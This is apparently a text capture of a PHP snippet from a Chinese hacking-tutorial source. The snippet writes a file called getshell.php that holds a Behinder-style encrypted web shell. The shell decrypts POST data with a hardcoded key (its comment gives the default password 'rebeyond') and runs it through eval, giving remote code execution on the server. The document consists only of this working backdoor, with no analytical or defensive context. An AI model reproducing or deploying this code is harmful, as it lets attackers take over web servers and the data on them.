 1 <?php file_put_contents("getshell.php","<?php
2 @error_reporting(0);
3 session_start();
4 \$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
5 \$_SESSION['k']=\$key;
6 session_write_close();
7 \$post=file_get_contents("php://input");
8 if(!extension_loaded('openssl'))
9 {
10 \$t="base64_"."decode";
11 \$post=\$t(\$post."");
12
13 for(\$i=0;\$i<strlen(\$post);\$i++) {
14 \$post[\$i] = \$post[\$i]^\$key[\$i+1&15];
15 }
16 }
17 else
18 {
19 \$post=openssl_decrypt(\$post, "AES128", \$key);
20 }
21 \$arr=explode('|',\$post);
22 \$func=\$arr[0];
23 \$params=\$arr[1];
24 class C{public function __invoke(\$p) {eval(\$p."");}}
25 @call_user_func(new C(),\$params);
26 ?>");?>
HACK学习呀